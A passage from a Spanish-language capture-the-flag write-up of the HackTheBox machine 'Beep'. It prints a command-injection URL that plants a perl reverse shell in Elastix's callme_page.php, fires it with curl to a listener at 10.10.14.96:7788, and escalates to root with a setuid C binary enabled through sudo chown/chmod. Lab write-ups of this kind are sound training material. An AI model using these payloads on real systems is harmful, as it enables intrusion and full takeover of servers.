
Una p0c publica es la siguiente:
'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
Si la pasamos por Cyberchef podemos ver exactamente como se construye la url

Como vemos, en el campo data se incluye una reverse shell con perl. Vamos a construir nuestra propia p0c y lanzarlo con curl, dejando un netcat escuchando en nuestra maquina anfitrion.
[root@htb beep]# curl -k "https://beep.htb/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.14.96%3a7788%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<TITLE>Voicemail Message Call Me Control</TITLE>
<link rel="stylesheet" href="../theme/main.css" type="text/css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding: 0px'><tr><td valign='middle' style='border: 0px'><a href='callme_page.php?action=h&callmenum=233@from-internal/n
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.14.96:7788");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
'>Click here to hang up.</a></td></tr></table><script language='javascript'>parent.document.getElementById('callme_status').innerHTML = 'The call has been answered.';</script><script language='javascript'>parent.document.getElementById('pb_load_inprogress').value='false';</script><script language='javascript'>parent.document.getElementById('callme_status').parentNode.style.backgroundColor = 'white';</script> </body>
</html>
[root@htb beep]# nc -nlvvp 7788
listening on [any] 7788 ...
connect to [10.10.14.96] from (UNKNOWN) [10.129.253.225] 34580
id
uid=100(asterisk) gid=101(asterisk)
[root@htb beep]# nc -nlvvp 7788
listening on [any] 7788 ...
connect to [10.10.14.96] from (UNKNOWN) [10.129.253.225] 34580
id
uid=100(asterisk) gid=101(asterisk)
Aplicamos un tratamiento a la tty para conseguir una shell decente y podemos capturar la flag de usuario
script /dev/null -c bash
* Presionamos CTRL+Z
stty raw -echo; fg
reset
Terminal type? xterm
export TERM=xterm;export SHELL=bash
stty rows 51 columns 161
bash-3.2$ ls /home/fanis/ -alt
total 32
-rw-rw-r-- 1 fanis fanis 33 Nov 10 15:09 user.txt
drwxrwxr-x 2 fanis fanis 4096 Apr 7 2017 .
-rw------- 1 fanis fanis 114 Apr 7 2017 .bash_history
drwxr-xr-x 4 root root 4096 Apr 7 2017 ..
-rw-r--r-- 1 fanis fanis 33 Apr 7 2017 .bash_logout
-rw-r--r-- 1 fanis fanis 176 Apr 7 2017 .bash_profile
-rw-r--r-- 1 fanis fanis 124 Apr 7 2017 .bashrc
Root Own
Con una enumeracion basica vemos que no vamos a tener mucha dificultad para conseguir el usuario root, pues tenemos permisos en sudoers para varios binarios...
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
Aunque puedo usar nmap en modo interactivo voy a tirar de sushi que es mas divertido
bash-3.2# pwd
/dev/shm
bash-3.2$ cat sushi.c
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
#include <stdlib.h>
#include <stdio.h>
int main(void)
{
uid_t uid, euid;
uid = getuid();
euid = geteuid();
setreuid(euid, euid);
system("/bin/bash");
return 0;
}
bash-3.2$ gcc sushi.c
bash-3.2$ sudo /bin/chown root a.out
bash-3.2$ sudo /bin/chmod a+rx a.out
bash-3.2$ sudo /bin/chmod u+s a.out
bash-3.2$ ./a.out
bash-3.2# id
uid=0(root) gid=101(asterisk)
bash-3.2# ls /root/ -1
anaconda-ks.cfg
elastix-pr-2.2-1.i386.rpm
install.log
install.log.syslog
postnochroot
root.txt
webmin-1.570-1.noarch.rpm